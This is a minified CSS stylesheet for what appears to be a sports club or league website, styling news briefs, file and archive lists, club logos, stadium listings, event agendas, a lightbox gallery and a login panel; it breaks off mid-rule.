.TitlePage{color:#fff;text-align:left;left:-74px;margin-top:5px;margin-bottom:60px}@media screen and (max-width:1023px){.AllBrief .TitlePage{margin-bottom:30px}}.AllBrief--inner{padding-top:80px;max-width:411px;margin-left:auto;margin-right:98px;height:100vh}@media screen and (max-width:1023px){.AllBrief--inner{padding-top:40px;margin-right:auto}}@media screen and (max-width:450px){.AllBrief--inner{margin-left:20px;margin-right:20px}}.AllBrief-Container{padding-left:74px}.AllBrief-Container .ss-content{padding-right:35px}@media screen and (max-width:1200px){.AllBrief-Container{padding-left:52px}}.AllBrief .myscrollbar{height:100%;height:calc(100% - 230px)}@media screen and (max-width:1023px){.AllBrief .myscrollbar{height:calc(100% - 180px)}}.AllBrief .myscrollbar .ss-content{padding-right:35px}.AllBrief.to_open{right:0}.AllBrief:after{content:'';display:block;position:absolute;top:0;right:0;width:300px;background:#00009e;height:100%;z-index:-1}.ss-scroll{opacity:1;background:rgba(215,35,46,.7)}.AllBrief-Cache{position:fixed;background:rgba(255,255,255,.8);top:0;left:0;width:100%;height:100%;z-index:1;display:none;cursor:pointer}.AllBrief-Cache.to_open{z-index:1000}.closeBtnBrief{border:none;outline:0;color:#7e7ecd;padding:10px;font-family:peace_sans,helvetica,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-size:.9375rem;margin-left:65px;font-weight:400;letter-spacing:.07em}.closeBtnBrief i{font-size:24px;margin-right:15px}@media screen and (max-width:1200px){.closeBtnBrief{margin-left:40px}}.closeBtnBrief:hover{background:0 0;color:#d7232e}.Brief-Item{position:relative;margin-bottom:55px}.Brief-Item:last-child{margin-bottom:0}.Brief-Item-Object{font-size:14px;font-size:.875rem;color:#d7232e;text-transform:uppercase;font-family:din_alternatebold,helvetica,sans-serif;margin:0;margin-bottom:8px;letter-spacing:.08em}.Brief-Item-Date{position:absolute;left:-74px;top:34px;width:50px;font-family:din_alternatebold,helvetica,sans-serif;text-align:center;letter-spacing:.04em}.Brief-Item-Date .day{line-height:.9em;display:block;font-size:35px;font-size:2.1875rem;font-family:peace_sans,helvetica,sans-serif;letter-spacing:0}.Brief-Item-Desc{font-family:din_alternatebold,helvetica,sans-serif;font-size:20px;font-size:1.25rem;line-height:1.4em}@media screen and (max-width:1200px){.Brief-Item-Object{margin-bottom:5px}.Brief-Item-Date{left:-58px;font-size:15px;font-size:.9375rem}.Brief-Item-Date .day{font-size:30px;font-size:1.875rem}.Brief-Item-Desc{font-size:18px;font-size:1.125rem}}@media screen and (max-width:850px){.Brief-Item{margin-left:30px}.AllBrief-Container .Brief-Item{margin-left:0}}.LastBrief{color:#fff;padding-top:5px;position:relative}@media screen and (max-width:1200px){.LastBrief{background:#00009e}}@media screen and (min-width:1201px){.LastBrief--bgtxt{position:absolute;top:-38px;left:25%;left:calc(50% - 70px);width:608px;height:150px;background:url(../imgs/bg_txt_breves.png) top center no-repeat;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}}@media screen and (max-width:1200px){.LastBrief--bgtxt{position:absolute;right:-60px;width:100px;height:100%;top:0;z-index:-1;background:#00009e}}@media screen and (max-width:850px){.LastBrief:before{content:'';position:absolute;left:-60px;width:100px;height:100%;top:0;z-index:-1;background:#00009e}}.LastBrief .TitlePage{color:#fff}.LastBrief .btn-arrow--down{position:relative;letter-spacing:.04em;left:-43px}@media screen and (max-width:1200px){.LastBrief .btn-arrow--down{left:-30px}}@media screen and (max-width:850px){.LastBrief .btn-arrow--down{left:0;display:block;margin-left:auto;margin-right:auto}}.LastBrief .Brief-Item:nth-child(2n){margin-bottom:46px}.SingleActivity{position:relative}.SubNav{position:absolute;top:200px;width:100%;z-index:20}.to_fixed_menu .SubNav{position:fixed;top:0}.SubNav--inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 45px;padding-left:82px;height:80px;-webkit-box-shadow:0 2px 80px 0 rgba(0,0,0,.08);box-shadow:0 2px 80px 0 rgba(0,0,0,.08)}.SubNav-Title{position:relative;color:#d7232e;font-family:peace_sans,helvetica,sans-serif;font-size:17px;font-size:1.0625rem;letter-spacing:.06em;text-transform:uppercase;width:390px}.SubNav-Title-Img{position:absolute;width:51px;top:50%;-webkit-transform:translate(0,-45%);transform:translate(0,-45%);left:-50px;text-align:right}.SubNav-Title-Img img{max-height:60px}@media screen and (max-width:1240px){.SubNav-Title{width:360px}}.SubNav-Title .SubNav-Title-club{display:block;color:#00009e;text-transform:none;margin-left:15px;font-size:20px;font-size:1.25rem;line-height:1em;text-overflow:ellipsis;white-space:word-wrap;margin-bottom:5px}.SubNav-Title .SubNav-Title-clubactivity{display:block;margin-left:15px;font-size:9px;font-size:.5625rem;letter-spacing:.04em}.SubNav-Menu{width:100%;width:calc(100% - 320px);margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-right:5.41667%}.SubNav-Menu li{margin-left:36px;position:relative}@media screen and (max-width:1280px){.SubNav-Menu li{margin-left:26px}}.SubNav-Menu li:first-child{margin-left:0}.SubNav-Menu li a{font-size:18px;font-size:1.125rem;outline:0;-webkit-transition:.35s;transition:.35s}.SubNav-Menu li a:hover{color:#d7232e}.SubNav-Menu li:after{content:'';display:block;position:absolute;width:2px;height:22px;background:#d7232e;left:50%;margin-left:-1px;bottom:-26px;height:0;-webkit-transition:.35s .14s;transition:.35s .14s;-webkit-transition-delay:0s;transition-delay:0s}.SubNav-Menu li.active_menu:after{height:22px}.SubNav-Menu li.active_menu a{color:#d7232e}.SubNav .nice-select.wide{display:none}@media screen and (max-width:1200px){.SubNav{top:150px}.SubNav--inner{margin-left:0;margin-right:0;padding-left:100px}.SubNav li{margin-left:35px}.SubNav li a{font-size:16px;font-size:1rem}}@media screen and (max-width:1080px){.SubNav li{margin-left:15px}}@media screen and (max-width:1024px){.SubNav{top:120px}}@media screen and (max-width:1023px){.SubNav-Menu{display:none}.SubNav .nice-select.wide{display:block;width:50%}}@media screen and (max-width:767px){.SubNav{top:100px}.SubNav--inner{padding-right:20px;padding-left:75px}.SubNav .nice-select.wide{width:65%}}@media screen and (max-width:600px){.SubNav--inner{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:20px;text-align:center;padding-top:12px;padding-bottom:10px;height:100px}.SubNav-Title{width:100%;text-align:center;display:inline-block;padding-left:37px;padding-right:37px;font-size:16px;font-size:1rem}.SubNav-Title-Img{left:0;width:35px}.SubNav-Title-Img img{max-height:30px}.SubNav .nice-select.wide{width:100%;margin-top:10px;text-align:left}}.SectionFiles{background:#fff;padding:100px 0 0 0;padding-top:80px;position:relative}.SectionFiles:after{content:'';position:absolute;bottom:-150px;height:250px;left:0;width:100%;background:#fff;z-index:0}@media screen and (max-width:768px){.SectionFiles{padding-top:60px}}.Files-Container{padding-top:55px;padding-bottom:55px;padding-top:50px;position:relative;z-index:2}.Files-Container.special--autre-js{padding-bottom:0}.Files-Item{display:block;padding:28px 50px;border-bottom:1px solid #dce2e7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:.35s;transition:.35s;outline:0}.Files-Item-Object{font-size:18px;font-size:1.125rem;font-family:din_alternatebold,helvetica,sans-serif;width:30%}.Files-Item-Season{font-size:16px;font-size:1rem;font-family:din_alternatebold,helvetica,sans-serif;color:#d7232e;width:15%;letter-spacing:.06em}.Files-Item-Title{font-size:15px;font-size:.9375rem;width:40%}.Files-Item-Type{text-align:center;width:10%;font-size:14px;font-size:.875rem;font-family:din_alternatebold,helvetica,sans-serif}.Files-Item-Type>span{background:#00009e;color:#fff;border-radius:3px;text-transform:uppercase;display:inline-block;padding:2px 7px;letter-spacing:.06em;-webkit-transition:.35s;transition:.35s}.Files-Item i.icon-icon-next{text-align:right;width:5%;font-size:20px;-webkit-transition:.35s;transition:.35s}.Files-Item:hover{background:#edf5fc;border-radius:10px}.Files-Item:hover .Files-Item-Type>span{background:#d7232e}.Files-Item:hover i.icon-icon-next{color:#d7232e}@media screen and (max-width:1023px){.Files-Item{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 10px}.Files-Item-Object{width:60%}.Files-Item-Season{width:35%;text-align:right}.Files-Item-Type{width:50px;margin-left:auto;text-align:right}.Files-Item-Title{width:70%}}@media screen and (max-width:600px){.Files-Item-Object,.Files-Item-Season{font-size:15px;font-size:.9375rem;margin-bottom:3px}.Files-Item-Title{font-size:13px;font-size:.8125rem}.Files-Item-Type{width:45px;margin-left:auto;margin-right:10px}.Files-Item-Type>span{font-size:12px;font-size:.75rem}.Files-Item i.icon-icon-next{font-size:15px}}.SectionArchives{background:url(../imgs/txt_archives.png) center 80px #00009e no-repeat;padding:120px 0;padding-bottom:80px;margin-top:135px;position:relative;z-index:5}@media screen and (max-width:1150px){.SectionArchives{background-size:90% auto}}@media screen and (max-width:768px){.SectionArchives{background-position:center 40px;padding-top:60px}}@media screen and (max-width:450px){.SectionArchives{background-position:center 40px;padding-top:35px}}@media screen and (max-width:768px){.SectionArchives{margin-top:50px}}.Archive-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.Archive-Item{color:#fff;padding:35px 25px;border-radius:10px;border:1px solid #7e7ecd;width:18.42857%;margin:25px 3.28571%;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:.35s;transition:.35s}.Archive-Item i{color:#7e7ecd;display:block;margin:0 auto;font-size:22px;-webkit-transition:.35s;transition:.35s}.Archive-Item-Title{margin-top:21px;font-family:din_alternatebold,helvetica,sans-serif;font-size:18px;font-size:1.125rem;-webkit-transition:.35s;transition:.35s}.Archive-Item-Season{color:#d7232e;font-family:din_alternatebold,helvetica,sans-serif;font-size:16px;font-size:1rem;margin-top:6px}.Archive-Item-Type{margin-top:13px;text-align:center;width:100%;font-size:14px;font-size:.875rem;font-family:din_alternatebold,helvetica,sans-serif}.Archive-Item-Type>span{background:#fff;color:#00009e;border-radius:3px;text-transform:uppercase;display:inline-block;padding:2px 7px;letter-spacing:.06em}.Archive-Item:hover{background:#fff}.Archive-Item:hover .Archive-Item-Title{color:#00009e}.Archive-Item:hover i{-webkit-transform:translate(0,10px);transform:translate(0,10px)}@media screen and (max-width:1200px){.Archive-Item{width:48%;margin:25px 1%;padding:25px 15px}}@media screen and (max-width:600px){.Archive-Container{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.Archive-Item{margin:15px 0;padding:20px}.Archive-Item-Title{font-size:15px;font-size:.9375rem;margin-top:15px}.Archive-Item-Type>span{font-size:12px;font-size:.75rem}}.NextEltDownload{text-align:center;margin-top:15px;margin-bottom:18px;position:relative;z-index:10}.PostResume-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.PostResume-Item{background:url(../imgs/bg-actus.png) top left no-repeat;width:28.57143%;padding-left:33px;padding-top:55px;margin-left:1.78571%;margin-right:1.78571%;min-height:332px;margin-top:45px;margin-bottom:45px}@media screen and (max-width:1350px){.PostResume-Item{background-size:100% auto}}.PostResume-Item-Header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.PostResume-Item-Header--img{width:64px}.SpecialLogo .PostResume-Item-Header--img{width:50px}.SpecialLogo .PostResume-Item-Header--img img{vertical-align:top}.PostResume-Item-Header--desc{margin-left:13px}.PostResume-Item-Header--desc time{color:#d7232e;font-family:din_alternatebold,helvetica,sans-serif;font-size:16px;font-size:1rem}.PostResume-Item-Club{font-family:din_alternatebold,helvetica,sans-serif;font-size:14px;font-size:.875rem;text-transform:uppercase;letter-spacing:.1em;margin:0;line-height:1.25em}.PostResume-Item-Title{font-size:25px;font-size:1.5625rem;font-family:peace_sans,helvetica,sans-serif;margin:0;margin-left:77px;margin-top:22px;margin-bottom:20px}.draft .PostResume-Item-Title a{color:#1a1a1a}@media screen and (min-width:1025px){.SpecialLogo .PostResume-Item-Title{margin-left:63px}}.PostResume-Item-Edit{margin-left:77px}@media screen and (min-width:1025px){.SpecialLogo .PostResume-Item-Edit{margin-left:63px}}.PostResume-Item-Edit a{display:inline-block;margin-right:20px;margin-bottom:5px}.PostResume-Item .btn{margin-left:77px}@media screen and (min-width:1025px){.SpecialLogo .PostResume-Item .btn{margin-left:63px}}@media screen and (max-width:1200px){.PostResume-Item-Title{font-size:20px;font-size:1.25rem;margin-top:10px;line-height:1.4em}}@media screen and (max-width:1024px){.PostResume-Item{padding:10px;text-align:center}.PostResume-Item-Header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.PostResume-Item-Header--desc{margin-left:0}.PostResume-Item-Title{margin-left:0}.PostResume-Item .btn{margin-left:auto;margin-right:auto}}@media screen and (max-width:768px){.PostResume-Item{min-height:270px;width:45%;margin:35px 2.5%}}@media screen and (max-width:601px){.PostResume-Item{min-height:240px}.PostResume-Item-Title{font-size:16px;font-size:1rem}}@media screen and (max-width:435px){.PostResume-Item{margin:20px 0;width:100%;background-size:90% auto;background-position:top center;min-height:220px}}@media screen and (max-width:400px){.PostResume-Item{background-size:90% auto;min-height:220px}}.PostResume-Container.SpecialArchive{padding-top:39px}@media only screen and (max-width:768px){.PostResume-Container.SpecialArchive{padding-top:18px}}@media only screen and (max-width:600px){.PostResume-Container.SpecialArchive{padding-top:19px}}.SpecialArchive .PostResume-Item{background:0 0;margin:0;width:33.33333%;border-bottom:1px solid #edf5fc;border-right:1px solid #edf5fc;padding:60px 5%;min-height:10px}@media only screen and (min-width:601px){.SpecialArchive .PostResume-Item:nth-child(3n){border-right:0}}@media only screen and (max-width:600px){.SpecialArchive .PostResume-Item{width:50%}.SpecialArchive .PostResume-Item:nth-child(2n){border-right:none}}@media only screen and (max-width:768px){.SpecialArchive .PostResume-Item{padding:40px 20px}}@media only screen and (max-width:450px){.SpecialArchive .PostResume-Item{padding:40px 10px}}.SpecialArchive.number_post_1 .PostResume-Item{border:none}.SinglePost-Content{padding-top:35px}.SimplePage .SinglePost-Content{padding-top:10px}.SinglePost-Content--inner{max-width:780px;margin:0 auto;margin-top:60px}.SinglePost-SubTitle{text-align:center;max-width:780px;margin:0 auto}.SinglePost-Img{margin-top:60px;text-align:center}@media screen and (max-width:768px){.SinglePost-Content{padding-top:25px}.SinglePost-Content--inner{margin-top:20px}.SinglePost-Img{margin-top:20px}}.OtherPost{padding-top:100px}@media screen and (max-width:768px){.OtherPost{padding-top:50px}}.Stades-Container{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:50px;padding-bottom:30px}.Stades-Item{margin:26px 0;width:17.71429%;margin-left:5.85714%;margin-right:5.85714%;text-align:center}.Stades-Item-Title{font-size:24px;font-size:1.5rem;font-family:din_alternatebold,helvetica,sans-serif;margin:0}.Stades-Item-TitleAdress{font-family:din_alternatebold,helvetica,sans-serif;letter-spacing:.15em;text-transform:uppercase;margin:0;font-size:14px;font-size:.875rem;margin-top:1px}.Stades-Item-CompleteAdress{margin-top:13px;margin-bottom:0;color:#a5a5ba;font-size:18px;font-size:1.125rem}@media screen and (max-width:1200px){.Stades-Item-Title{font-size:20px;font-size:1.25rem}}@media screen and (max-width:1200px){.Stades-Item{width:30%;margin-left:1.55%;margin-right:1.55%}}@media screen and (max-width:600px){.Stades-Item{width:48%;margin:26px 0}.Stades-Item-Title{font-size:16px;font-size:1rem}.Stades-Item-TitleAdress{font-size:13px;font-size:.8125rem;letter-spacing:.12em}.Stades-Item-CompleteAdress{margin-top:5px;font-size:14px;font-size:.875rem}.Stades-Container{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.nice-select{-webkit-tap-highlight-color:transparent;clear:both;cursor:pointer;display:block;font-size:15px;font-size:.9375rem;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:15px;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;color:#333;background:#edf5fc;border:1px solid #00009e;color:#000;text-transform:uppercase;font-family:din_alternatebold,helvetica,sans-serif;border-radius:4px}.nice-select>.current{color:#00009e;text-transform:uppercase;font-size:18px;font-size:1.125rem}@media screen and (max-width:768px){.nice-select>.current{font-size:16px;font-size:1rem}}.nice-select:after{content:'\e904';display:block;margin-left:15px;color:#00009e;position:absolute;right:25px;line-height:1em;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);font-size:15px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.nice-select.open:after{-webkit-transform:rotate(180deg) translate(0,8px);transform:rotate(180deg) translate(0,8px)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:-1px!important;right:-1px!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;font-size:.75rem;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{text-transform:none;margin-left:0;padding-left:0;background:#f0f0f0;border:1px solid #00009e;border-top:none;border-radius:0 0 4px 4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:29}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;line-height:3.3em;list-style:none;outline:0;padding-left:25px;padding-right:20px;font-size:14px;font-size:.875rem;text-align:left;color:#00009e;-webkit-transition:all .2s;transition:all .2s;border-bottom:1px dashed #fff}@media screen and (max-width:768px){.nice-select .option{line-height:2.8em}}.nice-select .option:last-child{border-bottom:0}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{color:#d7232e}.nice-select .option.selected{font-weight:500;color:#333}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.nice-select:hover{background:#00009e;color:#fff}.nice-select:hover>span{color:#fff}.nice-select:hover:after{color:#fff}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.nice-select .list{max-height:300px;overflow-y:scroll}.caption{position:absolute;bottom:0;left:5px;width:100%;width:calc(100% - 10px);text-align:center;color:#333;font-style:italic}.caption>span{display:block;padding:10px;background:rgba(255,255,255,.7)}.featherlight-next:hover,.featherlight-previous:hover{background:rgba(0,0,158,.3)}.featherlight-previous{left:5px;top:5px;-webkit-transition:.35s;transition:.35s}@media only screen and (max-width:1024px){.featherlight-previous{left:5px;top:5px;background:0 0!important}}.featherlight-next{right:5px;top:5px;-webkit-transition:.35s;transition:.35s}@media only screen and (max-width:1024px){.featherlight-next{right:5px;top:5px;background:0 0!important}}.featherlight-next span,.featherlight-previous span{font-size:0;line-height:0;text-shadow:none;margin-top:-10px;color:#fff}.featherlight-next span img,.featherlight-previous span img{display:none!important}.featherlight-next span:before,.featherlight-previous span:before{content:'\e903';opacity:0;-webkit-transition:.35s;transition:.35s;font-size:35px}@media only screen and (max-width:1024px){.featherlight-next span,.featherlight-previous span{margin-top:-5px}.featherlight-next span:before,.featherlight-previous span:before{font-size:22px;opacity:1;color:#fff}}.featherlight-previous span:before{content:'\e902'}.featherlight-next:hover span:before,.featherlight-previous:hover span:before{opacity:1}.lightbox{display:none}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8);background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:5px 5px 0;border-bottom:5px solid transparent;margin-left:5%;margin-right:5%;max-height:95%;background:rgba(0,0,158,.2);cursor:auto;white-space:normal}.featherlight.featherlight--specialVideoBg .featherlight-content{border-bottom:none;padding:5px 5px 0;border-bottom:5px solid transparent;background:#000}.featherlight .featherlight-inner{display:block}.featherlight link.featherlight-inner,.featherlight script.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{display:none}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:5px 5px 0;border-bottom:5px solid transparent;max-width:95%}}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;font-size:25px;line-height:40px;width:40px;height:40px;cursor:pointer;text-align:center;font-family:Arial,sans-serif;background:#fff;background:rgba(255,255,255,.3);color:#000;border:0;padding:0;color:#fff;background:rgba(215,35,46,.7);display:block}.featherlight .featherlight-close-icon i{font-size:18px;color:#fff}.featherlight .featherlight-close-icon:hover{background:#d7232e}.ListClub-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:50px}.ListClub-Container .LogoClub-Item{width:30%;margin-right:1.66667%;margin-left:1.66667%}@media screen and (max-width:1023px){.ListClub-Container{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ListClub-Container .LogoClub-Item{width:48%;margin-right:0;margin-left:0}.ListClub-Container .LogoClub-Item.LogoClub-Item--glossary{display:none!important}}.GlossaryTitle{display:block;color:#d7232e;font-size:45px;font-size:2.8125rem;font-family:peace_sans,helvetica,sans-serif;text-transform:uppercase;padding:10px 24px;text-align:center;display:block}.page-template-m_les_clubs .searchformtop.into_page>label:first-child>input{color:#d7232e}.ResultClubSearch{text-align:left;margin-top:25px;font-size:16px;font-size:1rem}.ResultClubSearch .number__found,.ResultClubSearch .total__culb,.ResultClubSearch strong{font-family:peace_sans,helvetica,sans-serif;color:#d7232e;margin-right:2px;display:inline-block}.start_search{display:none}.EventResume-Item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:120px 0;padding-bottom:60px}.EventResume-Item-Infos{text-align:center;width:50.1%}.EventResume-Item-Desc{padding:20px 0}@media screen and (min-width:1024px){.EventResume-Item-Desc{padding:20px 10%}}.EventResume-Item-Img{width:37%}.EventResume-Item-Title{margin:0}.EventResume-Item-Title a{-webkit-transition:.35s;transition:.35s}.EventResume-Item-Title a:hover{color:#d7232e}.EventResume-Item:focus{outline:0;border:0}@media screen and (max-width:1200px){.EventResume-Item-Infos{width:55%}.EventResume-Item-Img{width:36%}}@media screen and (max-width:768px){.EventResume-Item-Infos{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:20px}.EventResume-Item-Img{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.EventResume-Item-Desc{display:none}.EventResume-Item-Title{margin-bottom:10px}.EventResume-Item .btn{margin-top:20px}}@media screen and (max-width:601px){.EventResume-Item{padding-top:125px;padding-bottom:40px}}.ListAgendaResume{padding-top:50px}.ListAgendaResume .EventResume-Item{padding:90px 0}.ListAgendaResume .EventResume-Item:nth-child(2n){background:#edf5fc}.ListAgendaResume .EventResume-Item-Infos{margin-left:14.28571%;width:35.78571%}.ListAgendaResume .EventResume-Item-Img{margin-right:14.28571%;width:26.42857%}@media screen and (max-width:1200px){.ListAgendaResume .EventResume-Item-Infos{width:45%;margin-left:5%}.ListAgendaResume .EventResume-Item-Img{margin-right:10%;width:36%}}@media screen and (max-width:768px){.ListAgendaResume .EventResume-Item{padding:30px 20px;padding-top:20px;margin-bottom:30px}.ListAgendaResume .EventResume-Item-Infos{width:100%;margin-left:0}.ListAgendaResume .EventResume-Item-Img{margin-right:0;width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;text-align:center}.ListAgendaResume .EventResume-Item-Img img{max-width:80%}.ListAgendaResume .EventResume-Item-Desc{display:block}}@media screen and (max-width:768px){.ListAgendaResume{margin-left:0;margin-right:0}}.SingleAgendaHeader{text-align:center}.SingleAgendaHeader a{margin-top:20px}.SingleAgendaIntro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:150px}.SingleAgendaIntro-Infos{width:33.33333%;margin-left:8.33333%}.SingleAgendaIntro-Infos-Desc{text-align:center}.SingleAgendaIntro-Img{width:30.91667%;margin-right:8.33333%}@media screen and (max-width:768px){.SingleAgendaIntro{margin-top:50px}.SingleAgendaIntro-Infos{width:100%;margin-left:0;margin-top:40px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.SingleAgendaIntro-Img{margin-right:0;width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;text-align:center}.SingleAgendaIntro-Img img{max-width:80%}}.ContentSingleAgenda{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:120px}@media screen and (max-width:768px){.ContentSingleAgenda{padding-top:60px}}.ContentSingleAgenda h2{width:33.33333%;margin-right:8.33333%;margin-top:0}.ContentSingleAgenda-Desc{-webkit-box-flex:58.33333%;-ms-flex:58.33333% 0 1;flex:58.33333% 0 1}@media screen and (max-width:767px){.ContentSingleAgenda{-ms-flex-wrap:wrap;flex-wrap:wrap}.ContentSingleAgenda h2{width:100%;margin-right:0Px}.ContentSingleAgenda-Desc{width:100%;-webkit-box-flex:100%;-ms-flex:100% 1 1;flex:100% 1 1}}.EventFooter{margin-top:66px}@media screen and (max-width:768px){.single-event .SectionGallery{margin-top:60px}}.Encarts{background:#edf5fc;margin-top:100px}.Encarts-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.Encarts-Item{width:50%;padding:85px 1%}@media screen and (min-width:1321px){.Encarts-Item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1321px){.Encarts-Item:nth-child(2n+1){border-right:2px solid #fff}}.Encarts-Item-Col1{width:50%;margin-right:6.25%;text-align:center}.Encarts-Item-Col1 .subTitlePage{margin:0}@media screen and (min-width:1321px){.Encarts-Item-Col1 .subTitlePage{text-align:right}}.Encarts-Item-Col1 img{max-width:160px;height:auto}.Encarts-Item-Col2{width:43.75%}.Encarts-Item-Col2 p{color:#a5a5ba;line-height:1.25em;font-size:17px;font-size:1.0625rem;margin-top:0}@media screen and (max-width:1320px){.Encarts-Item-Col2 p{font-size:16px;font-size:1rem}}@media screen and (max-width:600px){.Encarts-Item-Col2 p{font-size:14px;font-size:.875rem}}@media screen and (max-width:1320px){.Encarts-Item{padding:60px 20px}.Encarts-Item-Col1{width:100%;margin-right:0;margin-bottom:10px}.Encarts-Item-Col2{width:100%;text-align:center}}@media screen and (max-width:600px){.Encarts-Item{width:100%;padding:40px 0;border-bottom:2px solid #fff}}.SectionEfitProfil{margin:120px 0}.SectionEfitProfil-Intro{margin-bottom:20px;text-align:center}.SectionEfitProfil--specialactus{margin-top:40px}@media screen and (max-width:1200px){.SectionEfitProfil{margin-top:80px}}.Form2col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.Form2col>div{width:47%}@media screen and (max-width:767px){.Form2col>div{width:100%}}.NotConnected{max-width:550px;margin:0 auto;padding:20px;border-radius:20px;background:#fff;-webkit-box-shadow:0 2px 80px 0 rgba(0,0,0,.08);box-shadow:0 2px 80px 0 rgba(0,0,0,.08);padding-top:35px;padding-bottom:30px}.NotConnected-Desc{text-align:center}.NotConnected .TitlePage{line-height:1em}.NotConnected .desc_grey{color:#00009e;font-style:italic;margin-bottom:20px;margin-top:0}.NotConnected .lost_password{margin-top:30px;padding-bottom:10px}.NotConnected .lost_password p{margin:0}.NotConnected form{margin-bottom:20px;max-width:368px;margin:0 auto;margin-top:30px}.NotConnected form .login-remember,.NotConnected form .login-submit{text-align:center}@media screen and (max-width:767px){.NotConnected{margin-left:20px;margin-right:20px}.NotConnected 